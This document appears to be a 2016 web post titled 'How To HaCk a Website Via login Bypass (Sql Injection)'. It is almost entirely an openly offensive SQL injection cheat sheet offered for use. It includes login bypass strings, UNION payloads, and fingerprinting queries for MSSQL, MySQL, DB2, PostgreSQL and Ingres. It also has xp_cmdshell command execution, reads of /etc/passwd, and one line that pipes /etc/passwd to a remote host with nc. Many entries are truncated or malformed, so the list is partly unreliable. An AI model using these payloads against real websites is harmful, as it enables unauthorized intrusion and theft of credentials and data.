
How To HaCk a Website Via login Bypass (Sql Injection)
iSpeech
So if you ever get password in hash , you may try these all and note these queries also works with window Server .!!!
Simple Queries :
1' or '1' = '1
user' or '1' = '1
try Your Query :
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
More:
1234' AND 1=0 UNION ALL SELECT 'admin'
' HAVING 1=1 --
' GROUP BY table.columnfromerror1 HAVING 1=1 --
@@version
select @@version
select @@servername
select @@microsoftversion
select * from master..sysservers
select * from sysusers
exec master..xp_cmdshell 'ipconfig+/all'
exec master..xp_cmdshell 'net+view'
exec master..xp_cmdshell 'net+users'
SELECT 1 -- comment
SELECT /*comment*/1
ORDER BY 1--
' union all select sum(columntofind) from users--
UNION ALL SELECT null
SELECT name FROM syscolumns WHERE id =(SELECT id FROM sysobjects WHERE name = 'tablenameforcolumnnames')
SELECT TOP n columns
select * from OPENROWSET('MSDASQL'
select * from OPENROWSET('SQLOLEDB'
masters..sysxlogins
sys.sql_logins
SELECT/*avoid-spaces*/password/**/FROM/**/Members
SELECT CHAR(0x66)
SELECT * FROM members
@@version
SELECT USER();
select host
SELECT 1;
SELECT /*comment*/1;
ORDER BY 1--
UNION ALL SELECT null
SELECT schema_name FROM information_schema.schemata;
SELECT table_schema
SELECT grantee
limit 1
SELECT host
IF EXISTS (SELECT * FROM users WHERE username = 'root') BENCHMARK(100
select benchmark( 500
SELECT CHAR(75)+CHAR(76)+CHAR(77)
SELECT ascii('A')
SELECT CONCAT('0x'
SELECT/*avoid-spaces*/password/**/FROM/**/Members
SELECT /*!32302 1/0
SELECT 0x5045
SELECT cast('1' AS unsigned integer);
SELECT cast('123' AS char);
SELECT IF(1=1
' UNION ALL SELECT LOAD_FILE('/etc/passwd') AND 'a'='a
union SELECT LOAD_FILE(0x2f6574632f706173737764)
load data infile 'c:/boot.ini' into table foo;
# SELECT ... INTO DUMPFILE
SELECT login || '-' || password FROM members
select versionnumber
select user from sysibm.sysdummy1;
select session_user from sysibm.sysdummy1;
select system_user from sysibm.sysdummy1;
select * from syscat.tabauth;
select current server from sysibm.sysdummy1;
select * from syscat.dbauth where grantee = current user;
select * from syscat.tdbauth where grantee = current user;
select name from sysibm.systables;
select name
SELECT schemaname FROM syscat.schemata;
SELECT foo FROM bar fetch first 1 rows only;
select name from (SELECT name FROM sysibm.systables order by name fetch first N+M-1 rows only) sq order by name desc fetch first N rows only;
select 123 from sysibm.sysdummy1 union select 234 from sysibm.sysdummy1;
SELECT ‘a’ concat ‘b’ concat ‘c’ FROM sysibm.sysdummy1;
SELECT cast(’123' as integer) FROM sysibm.sysdummy1;
select version();
select current_database();
"select current_user;
select session_user;
"SELECT current_setting('data_directory');
select current_setting(’log_connections’);
select current_setting(’log_statement’);
"select current_setting(’port’);
select current_setting(’password_encryption’);
select current_setting(’krb_server_keyfile’);
"select current_setting(’virtual_host’);
select current_setting(’port’);
"select current_setting(’config_file’);
"select current_setting(’hba_file’);
"select current_setting(’data_directory’);
LIMIT n
SELECT pg_sleep(10);
SELECT current_database()
SELECT relname
SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid = c.relnamespace WHERE c.relkind IN ('r'
SELECT DISTINCT relname FROM pg_class C
SELECT 1; --comment
SELECT /*comment*/1;
SELECT chr(65);
SELECT ascii('A');
SELECT CHR(65)||CHR(66);
SELECT usename
SELECT usename FROM pg_user WHERE usesuper IS TRUE
SELECT system('cat /etc/passwd | nc 10.0.0.1 8080');
SELECT 'A' || 'B';
SELECT CAST(1 as varchar);
SELECT CAST('1' as int);
SELECT * FROM dblink('host=put.your.hostname.here user=someuser dbname=somedb'
select dbmsinfo(’_version’);
select dbmsinfo(’session_user’);
select dbmsinfo(’system_user’);
select dbmsinfo(’database’);
select dbmsinfo(’db_admin’);
select dbmsinfo(’create_table’);
select dbmsinfo(’create_procedure’);
select dbmsinfo(’security_priv’);
select dbmsinfo(’select_syscat’);
select dbmsinfo(’db_privileges’);
select dbmsinfo(’current_priv_mask’);
select top 10 blah from table;
select first 10 blah form table;
select table_name
select relid
select relid
select column_name
select 1 union select 2;
select cast(’123' as integer);
select @@version"
select name from master..syslogins"
Enjoy ..!!! and Subscribe For More .!!
Find Us On Facebook :
https://www.facebook.com/pentester22/
2016-06-28 15:30:27
source







Gloss